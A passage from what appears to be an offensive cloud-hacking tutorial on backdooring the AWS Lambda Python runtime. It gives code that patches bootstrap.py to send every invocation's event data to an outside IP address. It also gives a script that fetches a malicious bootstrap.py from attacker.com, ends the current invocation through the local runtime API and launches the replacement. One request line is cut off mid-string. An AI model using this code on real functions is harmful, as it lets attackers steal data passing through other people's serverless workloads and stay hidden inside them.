 Python
From the lambda, download /var/runtime/bootstrap.py (or just spin up your own lambda
and get it) and add the backdoor that will be leaking all the data sent to Lambda. You just need to
add a couple of lines such as:
461 while True:
462 event_request = lambda_runtime_client.wait_next_invocation()
463
464 from urllib import request
465 request.urlopen("http://3.90.103.70/leak", data=event_request.event_body)
466
467 _GLOBAL_AWS_REQUEST_ID = event_request.invoke_id
Replacing Runtime
Now with the new boostrap.py created, it's possible to download it, end the current lambda
invocation and run it to replace the legit one:
import os
from urllib import request
# Download bootstrap.py from your server
r = request.urlopen('http://attacker.com/bootstrap.py')
with open('/tmp/bootstrap.py', 'w') as f:
    f.write(r.read().decode('utf-8'))
# Get invocation ID and end it
req = request.urlopen("http://127.0.0.1:9001/2018-06-01/runtime/invocation/next")
inv_id = req.headers["Lambda-Runtime-Aws-Request-Id"]
req = request.Request(f"http://127.0.0.1:9001/2018-06-01/runtime/invocation/{inv_id}/res
req.add_header("Content-Type", "application/x-www-form-urlencoded")
request.urlopen(req)
# Start your bootstrap.py
os.system("python3 /tmp/bootstrap.py")